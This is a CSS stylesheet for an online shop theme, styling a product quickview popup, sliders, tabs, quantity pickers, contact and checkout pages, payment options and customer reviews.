#quickview_bottom {
    border-top:1px solid @gray-light;
}
#quickview_content {
    font-size:14px;
    text-align:right;
    position: fixed;
    top:50%;
    left:50%;
    background:#FFF;
    box-shadow:0 0 12px #000;
    z-index:2000;
    padding:5px 15px 15px;
    z-index:1001;
    overflow:hidden;
    visibility:visible;
}
#quickview_middle {
    overflow:auto;
}
#quickview_blank.hide,#quickview_content.hide {
    opacity:0;
    filter:~"~"~"~"alpha(opacity = 0)""";
    visibility:hidden;
}
#quickview_content .quickview_content_wrap {
    text-align:left;
}
#quickview_content a {font-size:14px;color:#363636;text-decoration:none;}
#quickview_content h2 {
    text-align:left;
    font-size:14px;
    color:#fff;
    font-weight:400;
    text-transform:uppercase;
    margin:0;
    padding:9px 0 0;
    padding-right:50px;
    position:relative;
    width:95%;
    z-index:1;
}
#quickview_content h2 a {
    color:#fff;
    width:93%;
    display:inline-block;
    *display:inline;
    *zoom:1;
    vertical-align:top;
}
#quickview_content h2 a:hover {
    color:#fff;
}
#quickview_content h2.notTransform {
    text-transform:inherit;
    font-size:16px;
}
#quickview_content h2.notTransform a {font-size:16px;}
#quickrequest_form {
    
}
#quickrequest_form input,#quickrequest_form textarea {
    display:block;
    padding:8px 2%;
    width:96%;
    margin-top:10px;
} */
#quickview_blank,
#quickview_content {
  -webkit-transition: opacity .1s, height 0.5s;
  -moz-transition: opacity .1s, height 0.5s;
  -o-transition: opacity .1s, height 0.5s;
  transition: opacity .1s, height 0.5s;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
#quickview_blank {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 5001;
  background: #000;
  background: linear-gradient(155deg, rgb(0,0,0) 0%, rgba(0,0,0,0.5) 70%);
  overflow: hidden;
  opacity: 0.5;
  visibility: visible;
  -webkit-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
   -o-transition: opacity .2s ease;
  transition: opacity .2s ease; 
}
#quickview_content {
  max-height: 80%;
  font-size: 14px;
  text-align: right;
  position: fixed;
  top: 50%;
  left: 50%;
  background: #FFF;
  box-shadow: 0 0px 11px 1px rgb(0, 0, 0, 0.4);
  z-index: 5002;
  overflow-x: hidden;
  visibility: visible;
  -webkit-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
   -o-transition: opacity .2s ease;
  transition: opacity .2s ease; 
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}
#quickview_blank.hide,
#quickview_content.hide {
  opacity: 0;
  filter: alpha(opacity = 0);
  visibility: hidden;
}
#quickview_content .quickview_content_wrap {
  padding: 15px;
  text-align: left;
  background: linear-gradient(165deg, rgba(216, 212, 208, 0.4) 0%, rgba(255,255,255,1) 37%);
}
#quickview_content .ajax_loading32 {
    margin: 30px 0;
}
#quickview_content a {
  font-size: 14px;
  color: #333333;
  /* var text-color */
  text-decoration: none;
}
#quickview_content h2 {
  text-align: left;
  font-size: 18px;
  color: #000;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
  padding: 20px 20px 15px;
  padding-right: 40px;
  position: relative;
  top: -15px;
  left: -20px;
  width: 97%;
  z-index: 1;
}
#quickview_content h2 a {
  color: #000;
  font-size: 18px;
  width: 93%;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
}
#quickview_content h2 a:hover {
  color: #4c81d9;
  /* var base */
}
#quickview_content h2.notTransform {
  text-transform: inherit;
  font-size: 16px;
}
#quickview_content h2.notTransform a {
  font-size: 16px;
}
#quickrequest_form input[type="text"],
#quickrequest_form textarea {
  display: block;
  padding: 8px 2%;
  width: 96%;
  margin-top: 10px;
}
#quickrequest_form .quickrequest-textarea-login {
  padding: 10px 15px;
  width: 100%;
  box-sizing: border-box;
}
.close_btn {
  /* background: url('../image/close-btn.png') no-repeat center center; */
  position: absolute;
  top: 18px;
  right: 20px;
  width: 20px;
  height: 20px;
  cursor: pointer;
  z-index: 10;
  color: #fff;
}
.close_btn:after {
  content: "\e93d";
  /* fa-times */
  font-family: 'ezicon';
  position: absolute;
  top: 0;
  right: 0;
  font-size: 24px;
  color: #000;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
   -o-transition: color .3s;
  transition: color .3s; 
}
.close_btn:hover:after {
  color:#4c81d9;
  /* var base */
}
.slider-box {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  /*margin-bottom:20px;*/
}
.slider-box .s {
  width: 100%;
  height: 100%;
  z-index: 5;
  position: relative;
}
.slider-box .s-info {
  position: absolute;
  top: 20px;
  left: 20px;
  width: 70%;
  background: #f8f8f8;
  padding: 10px;
}
.slider-box {
  overflow: hidden;
}
.slider-box,
.slider-box .s-info,
.slider-box .s,
.slider-box img {
  -moz-border-radius: 6px;
  /* Firefox */
  -webkit-border-radius: 6px;
  /* Safari, Chrome */
  -khtml-border-radius: 6px;
  /* KHTML */
  border-radius: 6px;
  /* KHTML */
  /*behavior: url('catalog/view/javascript/pie.htc');*/
}
.slider-box .s-info {
  padding: 10px 15px;
}
.slider-box .s-info .s-title {
  font-size: 16px;
  color: #4c81d9;
  /* var base */
}
.slider-box img {
  display: block;
}
#pager {
  bottom: 20px;
  left: 20px;
  position: absolute;
  text-align: left;
  z-index: 6;
  width: 67px;
}
#pager a {
  /*border:1px solid #fff;*/
  background-color: #4c81d9;
  /* var base */
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  behavior: url('catalog/view/javascript/pie.htc');
}
#pager a.selected {
  background-color: #2b68cc;
  /* var base-dark */
}

.tabs-1 {
  width: 100%;
  min-height: 250px;
  margin-top: 10px;
}
.tabs-1 .tabs-ul {
  height: 48px;
  padding: 0;
  margin: 0;
  border-bottom: 1px solid #cfcfcf;
  /* var gray-dark */
  /*background: url(../image/tab-b.jpg) repeat-x bottom;*/
}
.tabs-1 .tabs-ul li {
  float: left;
  list-style: none outside none;
  margin: 0;
}
.tabs-1 .tabs-ul a {
  background: #f4f4f4;
  /* var gray-light */
  color: #292929;
  /* var text-color */
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  margin: 0;
  text-decoration: none !important;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  border-left: none;
  border-bottom: none;
  position: relative;
  top: 11px;
}
.tabs-1 .tabs-ul li:first-child a {
  border: 1px solid #cfcfcf;
  /* var gray-dark */
}
.tabs-1 .tabs-ul a:hover {
  background: #eaeaea;
  /* var gray */
}
.tabs-1 .tabs-ul a.selected {
  background: #fff;
  cursor: default;
  color: #292929;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  border-top: 4px solid #0c69cb !important;
  /* var base !important*/
  border-bottom: 0 !important;
  padding: 12px 20px;
  top: 5px;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.tabs-1 .tabs-ul li+li a.selected {
    border-left:0;
}
.tabs-1 > div {
  padding: 10px;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  border-top: none;
}
.content-wrap1 {
  background: #f4f4f4;
  /* var gray-light */
  padding: 15px 15px;
  margin-bottom: 10px;
}
.radio {
  width: 16px;
  height: 16px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  cursor: pointer;
  /* background: url(../image/radio-style.png); */
  overflow: hidden;
  /*float:left;*/
  margin-right: 8px;
  position: relative;
}
.radioChecked {
  background-position: 0 -16px;
}
.radio:after {
  content: '\f111';
  /* fa-circle  */
  font-size: 16px;
  position: absolute;
  left: 1px;
  top: -1px;
  color: #4c81d9;
  /* var base */
  font-family: FontAwesome;
}
.radio.radioChecked:after {
  content: '\f058';
  /* fa-check-circle  */
}
.radio input {
  margin-left: -17px;
  opacity: 0;
  filter: alpha(opacity = 0);
}
.add_to_cart_good input {
  border-radius: 0;
  padding: 3px 2%;
  width: 96%;
  margin-top: 3px;
}
.quantity-style-wrap {
  /*max-width:150px;*/
  height: 30px;
  border: 1px solid #f4f4f4;
  /* var gray-light */
  background: #eaeaea;
  /* var gray */
  -moz-border-radius: 5px;
  /* var quantity-border-radius */
  -webkit-border-radius: 5px;
  /* var quantity-border-radius */
  -khtml-border-radius: 5px;
  /* var quantity-border-radius */
  border-radius: 5px;
  /* var quantity-border-radius */
}
.quantity-style-wrap input,
.quantity-style-wrap .quantity-input {
  width: 35px;
  border: none;
  color: #333333;
  /* var text-color */
  font-size: 16px;
  padding: 5px;
  text-align: center;
  margin: 0;
  background: #eaeaea;
  /* var gray */
}
.quantity-style-up,
.quantity-style-down {
  width: 28px;
  height: 30px;
  cursor: pointer;
  background: #fff;
  position: relative;
}
.quantity-style-down {
  /* background: url(../image/up-big.png) no-repeat; */
  -moz-border-radius: 5px 0 0 5px;
  /* var quantity-border-radius-1-0-0-1 */
  -webkit-border-radius: 5px 0 0 5px;
  /* var quantity-border-radius-1-0-0-1 */
  -khtml-border-radius: 5px 0 0 5px;
  /* var quantity-border-radius-1-0-0-1 */
  border-radius: 5px 0 0 5px;
  /* var quantity-border-radius-1-0-0-1 */
}
.quantity-style-down:hover {
  /* background: url(../image/up-big-hover.png) no-repeat; */
}
.quantity-style-up {
  /* background: url(../image/down-big.png) no-repeat; */
  -moz-border-radius: 0 5px 5px 0;
  /* var quantity-border-radius-0-1-1-0 */
  -webkit-border-radius: 0 5px 5px 0;
  /* var quantity-border-radius-0-1-1-0 */
  -khtml-border-radius: 0 5px 5px 0;
  /* var quantity-border-radius-0-1-1-0 */
  border-radius: 0 5px 5px 0;
  /* var quantity-border-radius-0-1-1-0 */
}
.quantity-style-up:hover {
  /* background: url(../image/down-big-hover.png) no-repeat; */
}
.quantity-style-up:after,
.quantity-style-down:after {
  font-size: 20px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 5px;
  display: block;
  text-align: center;
  color: #cfcfcf;
  /* var gray-dark */
  background: #fff;
}
.quantity-style-up:after {
  content: '\f105';
  /* fa-angle-right */
  right: 50%;
  margin-right: -4px;
}
.quantity-style-down:after {
  content: '\f104';
  /* fa-angle-left  */
  left: 50%;
  margin-left: -4px;
}
.quantity-style-up:hover:after,
.quantity-style-down:hover:after {
  color: #000;
  /* var text-color */
}
.quantity-style-up,
.quantity-style-down,
.quantity-style-wrap input,
.quantity-style-wrap .quantity-input,
.quantity-style-wrap {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
}
/*
    quantity-style mini
*/
.quantity-style-mini {
  height: 18px;
}
.quantity-style-mini input,
.quantity-style-mini .quantity-input {
  height: 14px;
  padding: 2px;
  width: 35px;
  font-size: 12px;
}
.quantity-style-mini .quantity-style-up,
.quantity-style-mini .quantity-style-down {
  width: 16px;
  height: 18px;
}
.quantity-style-mini .quantity-style-up:after,
.quantity-style-mini .quantity-style-down:after {
  font-size: 16px;
  top: 0px;
}
.quantity-style-mini .quantity-style-up:after {
  right: 50%;
  margin-right: -4px;
}
.title-mini1 {
  color: #A2A2A2;
  /* var gray-very-dark */
  font-size: 12px;
  display: block;
  margin-bottom: 10px;
}
.add_to_cart_good-q .quantity-style,
.add_to_cart_good-q .quantity-sum {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 49%;
  text-align: left;
}
#text-page-wrap {
  color: #333333;
  /* var text-color */
  font-size: 14px;
}
#text-page-wrap h1 {
  background: none;
  color: #333333;
  /* var text-color */
  font-size: 20px;
  font-weight: 700;
  padding: 0;
  margin-bottom: 10px;
}
#text-page-wrap h1:after,
#text-page-wrap h2:after {
  border: none;
}
#text-page-wrap p {
  margin: 0 0 15px;
  padding: 0;
  color: #333333;
  /* var text-color */
  font-size: 14px;
}
#text-page-wrap h2 {
  margin: 0 0 15px;
  padding: 0;
  background: none;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  color: #333333;
  /* var text-color */
}
#text-page-wrap h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
#text-page-wrap h4 {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
#text-page-wrap h5 {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  color: #4c81d9;
  /* var base */
}
#text-page-wrap ul {
  margin: 0 0 15px 15px;
  padding: 0;
}
#text-page-wrap ul li {
  /* padding-left: 15px; */
  /* background: url(../image/point.png) no-repeat left center; */
  list-style: none;
  margin: 0 0 8px;
  position: relative;
  padding-left: 15px;
}
#text-page-wrap ul li:before {
  content: '\f111';
  /* fa-cirecle  */
  color: #4c81d9;
  /* var base */
  font-size: 8px;
  margin-right: 8px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  position: absolute;
  left: 0;
  top: 5px;
}
#text-page-wrap ol li {
  margin-bottom: 8px;
}
#text-page-wrap ul li ul,
#text-page-wrap ol li ul {
  padding-left: 10px;
  margin-top: 10px;
}
#text-page-wrap ol li ol {
  margin-top: 10px;
}
#text-page-wrap li #text-page-wrap h2,
#text-page-wrap h3,
#text-page-wrap h4,
#text-page-wrap h5,
#text-page-wrap h6 {
  margin-bottom: 8px;
}
#text-page-wrap ul + h2,
#text-page-wrap ul + h3,
#text-page-wrap ul + h4,
#text-page-wrap ul + h5,
#text-page-wrap ul + h6 {
  margin-top: 25px;
}
#text-page-wrap blockquote {
  border-left: 6px solid #4c81d9;
  /* var base */
  padding: 15px 30px;
  margin: 0 0 25px;
  background: #fbfbfb;
  font-size: 16px;
  font-style: italic;
  color: #4c81d9;
  /* var base */
}
#text-page-wrap table {
  margin: 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  box-sizing: border-box;
  position: relative;
  border: 1px solid #dfdfdf;
}
#text-page-wrap table tr,
.table td {
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
  transition: background-color 0.1s;
}
#text-page-wrap table tr {
  border-bottom: 1px solid #dfdfdf;
}
#text-page-wrap table tr:hover {
  background-color: #f7f7f7;
}
#text-page-wrap table td:hover {
  background-color: #ebebeb;
}
#text-page-wrap table thead tr {
  background-color: #EDEDED !important;
  border-bottom: 0;
}
#text-page-wrap table td,
th {
  /*text-align:left;*/
  vertical-align: top;
  padding: 3px 7px;
  margin: 0;
  vertical-align: middle;
  color: #333;
  /* var text-color */
  font-size: 14px;
  border-right: 1px solid #dfdfdf;
  text-align: center;
  box-sizing: border-box;
  overflow: hidden;
}
#text-page-wrap table thead tr {
  border-bottom: 1px solid #dfdfdf;
}
#text-page-wrap table thead tr th {
  padding: 10px 7px;
  color: #848386;
  font-weight: 400;
}
#text-page-wrap table th:last-child,
.table td:last-child {
  border-right: none;
}
#text-page-wrap table.table-no-border,
#text-page-wrap table.table-no-border tr,
#text-page-wrap table.table-no-border thead tr,
#text-page-wrap table.table-no-border td,
#text-page-wrap table.table-no-border th {
  border: none;
}
#text-page-wrap table.table-no-border tr:hover {
  background-color: transparent;
}
#text-page-wrap table.table-no-border td:hover {
  background-color: transparent;
}
#text-page-wrap table.table-no-border thead tr {
  background-color: transparent !important;
}
.content-container img {
  max-width: 100%;
}
.text-page-date {
  color: #1a1a1a;
  font-size: 12px;
}
.text-page-line {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  height: 10px;
  margin: 5px 0 5px;
}
#text-page-wrap a {
  color: #4c81d9;
  /* var base */
  font-size: 14px;
}
#text-page-wrap a:hover {
  text-decoration: none;
}
#content .contact h2 {
  border: none;
  color: #4c81d9;
  /* var base */
  font-size: 14px;
  font-weight: 700;
  text-transform: none;
}
.contact-form {
  font-size: 0;
}
.contact-left,
.contact-right {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  text-align: left;
  font-size: 12px;
  box-sizing: border-box;
}
.captcha-left,
.captcha-right {
  vertical-align: middle;
}
.contact-right {
  padding-left: 30px;
}
.contact-bottom {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  padding-top: 10px;
  margin-top: 10px;
}
.contact input,
.contact textarea {
  width: 100%;
  margin-top: 5px;
  box-sizing: border-box;
}
.contact input[type="checkbox"] {
  width: auto;
}
.contact .captcha input {
  width: 100%;
}
.contact h3 {
  color: #1a1a1a;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 15px;
}
.contact-map-wrap {
  margin-top: 25px;
}
.contact-map {
  margin-bottom: 25px;
}
.contact-content-top {
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  padding: 5px 0 35px;
}
.contact-content-bottom {
  padding: 25px 0 15px;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  margin-bottom: 10px;
}
.contact-content-bottom ul {
  padding: 0;
  margin: 0;
}
.contact-content-bottom ul li {
  width: 30%;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  padding: 0;
  margin: 0 1%;
  list-style: none;
  font-size: 14px;
}
.contact-content-bottom ul li h3 {
  color: #4c81d9;
  /* var base */
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
}
.contact-street-wrap,
.contact-phone-wrap,
.contact-email-wrap {
  position: relative;
}
.contact-street-wrap:before,
.contact-phone-wrap:before,
.contact-email-wrap:before {
  content: '';
  /* fa-cirecle  */
  color: #4c81d9;
  /* var base */
  font-size: 30px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  display: block;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
}
.contact-street-wrap:before {
  content: '\f041';
  /* fa-map-marker   */
}
.contact-phone-wrap:before {
  content: '\f095';
  /* fa-phone  */
}
.contact-email-wrap:before {
  content: '\f1fa';
  /* fa-at  */
}
.contact-street-wrap {
  /* background: url(../image/contact-street.png) no-repeat left top; */
  padding-left: 34px;
}
.contact-phone-wrap {
  /* background: url(../image/contact-phone.png) no-repeat left top; */
  padding-left: 34px;
}
.contact-email-wrap {
  /* background: url(../image/contact-email.png) no-repeat left top; */
  padding-left: 34px;
}
.contact-time-wrap {
  /* background: url(../image/contact-time.png) no-repeat left top; */
  padding-left: 34px;
}
.contact-phone-wrap,
.contact-phone-wrap p {
    -webkit-appearance:none;
    appearance:none; 
    color:#333;
    /* var text-color */
    text-decoration: none;
}
.checkout-container {
  max-width: 1024px;
  margin: 0 auto 50px !important;
}
.checkout-title-wrap {
  padding: 0;
  margin: 40px 0 20px;
  height: 58px;
  position: relative;
}
.checkout-title ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: 58px;
  position: relative;
  z-index: 3;
}
.checkout-title li {
  list-style: none;
  display: block;
  width: 200px !important;
  top: 0;
  position: absolute;
}
.checkout-title li.center {
  margin-left: -100px;
  left: 50%;
  text-align: center;
}
.checkout-title li.left {
  left: 0;
  text-align: left;
}
.checkout-title li.right {
  right: 0;
  text-align: right;
}
.checkout-title li span {
  display: block;
  margin-bottom: 5px;
}
.checkout-title li .checkout-title-img {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 20px;
  height: 20px;
  /* background: url(../image/checkout-circle.png) no-repeat; */
  position: relative;
}
.checkout-title li .checkout-title-img:after {
  content: '\f111';
  /* fa-circle  */
  color: #f4f4f4;
  /* var gray-light */
  font-size: 22px;
  font-family: FontAwesome;
  text-decoration: none;
  position: absolute;
  top: -3px;
  right: 1px;
  display: block;
  text-align: center;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  background: #ffffff;
  /* var content-color*/
  padding: 2px;
}
.checkout-title li .checkout-title-img:last-child:after {
  right: 0;
}
.checkout-title li .checkout-title-img.active {
  background: none;
  /* background: url(../image/checkout-circle-ready.png) no-repeat; */
}
.checkout-title li .checkout-title-img.active:after {
  content: '\f058';
  /* fa-check-circle */
  color: #4c81d9;
  /* var base */
}
.checkout-title-bg-silver {
  position: absolute;
  left: 0;
  bottom: 26px;
  height: 4px;
  width: 100%;
  background: #f4f4f4;
  /* var gray-light */
  z-index: 1;
}
.checkout-title-bg-50,
.checkout-title-bg-100 {
  position: absolute;
  left: 0;
  bottom: 26px;
  width: 50%;
  background: #4c81d9;
  /* var base */
  height: 4px;
  z-index: 2;
}
.checkout-title-bg-100 {
  width: 100%;
}
.p-info {
  margin-bottom: 20px;
  /* padding-left:35px; */
}
.p-info span {
  font-size: 14px;
}
.p-info b {
  color: #4c81d9;
  /* var base */
  display: block;
  font-size: 12px;
  margin-bottom: 10px;
  font-weight: 400;
}
.p-info input {
  position: relative;
  left: -15px;
  width: 300px;
}
.account-button .ui-button {
  width: 250px;
}
.account-edit-button .ui-button {
  width: 150px;
}
.account-page h3 {
  font-size: 12px;
  text-transform: uppercase;
  /* padding-left:35px; */
  margin: 0 0 20px;
}
.table-list2 {
  border-collapse: collapse;
}
.table-list2 td {
  padding: 15px 0;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
}
.table-list2 td font {
  font-size: 14px;
  padding: 0 5px;
  color: #aaa;
  /* var gray-very-dark */
}
.table-list2 tr.odd {
  background: #fefefe;
}
.table-list2 tr.even {
  background: #fff;
}
.inline-block {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
}
#cart-content {
  text-align: center;
}
.payment-list {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  padding-top: 30px;
  border-collapse: collapse;
  width: 100%;
  position: relative;
}
.payment-list-bg {
  background: #fff;
  opacity: 0.8;
  filter: alpha(opacity = 80);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.payment-list ul,
.payment-list textarea {
  padding: 0;
  margin: 20px 0 0;
}
.payment-list li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.payment-list li p {
  padding: 0 0 0 20px;
  margin: 0;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 87%;
}
.payment-list li span.radio {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  /* height:100%; */
  min-height: 16px;
  background-repeat: no-repeat !important;
}
.payment-list li .radio-wrap {
  position: relative;
  margin: 0 0 5px;
}
.table-list3 {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  border-collapse: collapse;
  width: 100%;
}
.table-list3 td {
  padding-top: 30px;
  padding-right: 30px;
  width: 200px;
  text-align: left;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
}
.table-list3 td.table-list-title {
  width: 130px;
}
.table-list3 td .radio {
  float: left;
  clear: left;
}
.table-list3 td .radio-wrap {
  position: relative;
}
.table-list3 td p {
  padding: 0;
  padding-left: 30px;
  margin: 0;
}
.table-list3 td label {
  display: block;
}
.confirm-left {
  width: 192px;
  border: 1px solid #f4f4f4;
  /* var gray-light */
  padding: 14px;
}
.confirm-left-title {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 20px;
}
.confirm-left p {
  margin: 0 0 15px;
  padding: 0;
}
.confirm-left p b {
  color: #a2a2a2;
  /* var gray-very-dark */
  font-size: 12px;
  display: block;
  margin-bottom: 5px;
  font-weight: 400;
}
.confirm-left p font {
  color: #333333;
  /* var text-color */
  font-size: 14px;
}
.confirm-left p font.confirm-nomber {
  color: #4c81d9;
  /* var base */
  font-size: 24px;
  font-weight: 700;
}
.confirm-count {
  color: #a2a2a2;
  /* var gray-very-dark */
  font-size: 12px;
  margin-bottom: 20px;
}
.confirm-total {
  color: #333333;
  /* var text-color */
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 20px;
  text-align: right;
}
.confirm-total span {
  color: #ffb131;
  /* var secondary */
}
.confirm-info {
  margin-bottom: 50px;
  position: relative;
  width: 100%;
}
.confirm-info .button {
  position: absolute;
  right: 0;
  top: 0;
}
#content .confirm-info h2 {
  margin: 0 0 20px;
  padding: 0;
  color: #4c81d9;
  /* var base */
  font-size: 14px;
  border: none;
  text-transform: capitalize;
}
.confirm-info ul {
  padding: 0;
  margin: 0;
}
.confirm-info li {
  margin-right: 50px;
  max-width: 200px;
  font-size: 16px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  list-style: none;
}
.confirm-info li span {
  display: block;
  font-size: 12px;
  margin-bottom: 10px;
}
.confirm-subtitle-wrap {
  border-top: 1px solid #D3D2D2;
  padding-top: 15px;
  margin-top: 25px;
}
.confirm-subtitle {
  margin-bottom: 5px;
  font-size: 14px;
  text-align: right;
}
.confirm-subtitle font {
  font-weight: 400;
}
.adresses-list {
  margin-top: 10px;
}
.adresses-list p {
  /*font-size:12px;*/
  margin-bottom: 10px;
}
.adresses-list .radio,
.adresses-list label {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
}
.adresses-list label {
  width: 85%;
}
.tl2-nomber {
  color: #4c81d9;
  /* var base */
}
.table-list3 td {
  padding: 15px 10px;
}
.add-address-form,
.payment-content-form {
  /*border-top:1px solid @gray-light;*/
  margin-top: 25px;
  padding: 10px;
  background: #f5f4f4;
  -moz-border-radius: 5px;
  /* var base-border-radius */
  -webkit-border-radius: 5px;
  /* var base-border-radius */
  -khtml-border-radius: 5px;
  /* var base-border-radius */
  border-radius: 5px;
  /* var base-border-radius */
  /*padding-top:25px;*/
  max-height: 0;
  display: none;
  text-align: left;
}
.add-address-form.show,
.payment-content-form.show {
  max-height: 500px;
  display: block;
}
.add-address-form td,
.payment-content-form td {
  padding: 5px;
}
.add-address-form-button {
  padding: 5px;
}
#address_2 table td {
  padding: 5px 10px;
  padding-left: 0;
}
.payment-content-form input[type="text"] {
  min-width: 245px;
}
#passport_series,
#passport_num {
  width: 125px;
  min-width: auto;
}
.payment-conent-info {
  font-size: 12px;
  line-height: 16px;
  padding-left: 36px;
  background: #f4f4f4;
  /* var gray-light */
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  color: #000;
  /* var text-color */
}
.form-style1 .fs-title {
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
  font-size: 14px;
}
.form-style1 label {
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 3px;
  display: block;
}
.good-list-wrap {
  float: left;
  width: 100%;
}
#tab_products .quantity-text,
#tab_products .price-text,
#tab_products .cart-t-total-text,
#tab_histroy .comment,
#tab_histroy .data-added,
#tab_histroy .status,
#tab_downloads .file-size,
#tab_downloads .file-date,
#tab_downloads .file-name {
  display: none;
  font-weight: 700;
  color: #000;
  /* var text-color */
}
.checkout-confirm-t-right {
  margin-left: 1%;
}

/*box-sizing:border-box; - не учитывает padding в ширине и в высоте*/
/*включите, если хотите быстро сделать фон одним цветом, а центральную часть другим*/
body {
  background: #ffffff;
  /* var bg-color */
}
.min-width {
  background: #ffffff;
  /* var content-center-color */
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.no-padding {
  padding-left: 0;
  padding-right: 0;
}
.content-container {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #ffffff;
  /* var content-color */
}
#up-button {
  color: #000;
  /* var text-color */
  position: fixed;
  left: 5px;
  bottom: 40px;
  font-size: 29px;
  display: none;
  cursor: pointer;
  background-color: #fff;
  padding: 10px 11px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  z-index: 200;
  border: 1px solid #4c81d9;
  /* var base */
}
#up-button:hover {
  color: #4c81d9;
  /* var base */
}
.review-regulations-link {
    font-size: 12px;
    color:#4c81d9;
    /* var base */
    border-bottom: 1px dashed #4c81d9;
    /* var base */
    margin: 10px 0 0;
    display: inline-block;
    cursor: pointer;
}
.review-regulations-link:hover {
    border:none;
}
.review-top {
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  padding-bottom: 10px;
  margin: 10px 0 20px;
  font-size: 0;
}
.review-top-left,
.review-top-right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}
.review-top-left {
  font-size: 12px;
}
.review-top-left-stars,
.review-top-left-count {
    display: inline-block;
    vertical-align: middle;
}
.review-top-left-stars {
    width: 110px;
}
.review-top-left-count {
    font-size: 14px;
    color: #333333;
    /* var text-color */
    font-weight: 700;
    line-height: 2;
}
.review-top-left-stars .rating-stars {
    text-align: left;
    width: 100%;
    margin: 0;
}
.review-top-right {
  text-align: right;
}
.review-list ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  z-index: 1;
}
.review-list li {
  list-style: none;
  display: block;
  margin: 10px 0 25px;
  width: 100%;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  padding-bottom: 20px;
}
.rl-left,
.rl-right {
  display: inline-block;
  vertical-align: top;
}
.rl-left {
  width: 10%;
}
.rl-right {
  width: 87%;
  margin-left: 2%;
}
.rl-product {
  padding-bottom: 10px;
  color: #555;
}
.rl-product a {
  color: #555;
  /* background-color:#f1f1f1; */
  /* var gray-light */
  /* padding: 4px 8px; */
  font-size: 11px;
}
.rl-product a i {
  margin-right: 2px;
}
.rl-product a:hover {
  color: #4c81d9;
  /* var base */
}
.rl-rating img {
  /*     opacity:0;
filter:~"~"~"~"alpha(opacity = 0)""""; */
  position: relative;
  content: ' ';
  width: 14px;
  height: 14px;
  display: inline-block;
  vertical-align: top;
}
.rl-rating img:before {
  content: '\f006';
  /* fa-star-o */
  font-size: 14px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  text-align: center;
  color: #eee;
}
